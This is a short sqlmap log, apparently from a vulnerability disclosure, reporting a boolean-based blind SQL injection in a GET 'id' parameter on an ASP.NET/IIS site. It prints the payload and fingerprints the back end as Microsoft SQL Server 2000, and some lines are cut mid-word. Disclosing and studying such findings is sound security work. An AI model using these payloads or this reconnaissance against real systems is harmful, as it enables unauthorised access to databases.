 [19:34:01] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:34:01] [INFO] testing connection to the target URL
[19:34:01] [INFO] heuristically checking if the target is protected by so
of WAF/IPS/IDS
[19:34:02] [INFO] heuristics detected web page charset 'GB2312'
[19:34:02] [CRITICAL] it appears that the target is protected. Please con
sage of tamper scripts (option '--tamper')
sqlmap identified the following injection points with a total of 0 HTTP(s
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: id=-1416 OR (2947=2947)
---
[19:34:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
www.wooyun.org
back-end DBMS: Microsoft SQL Server 2000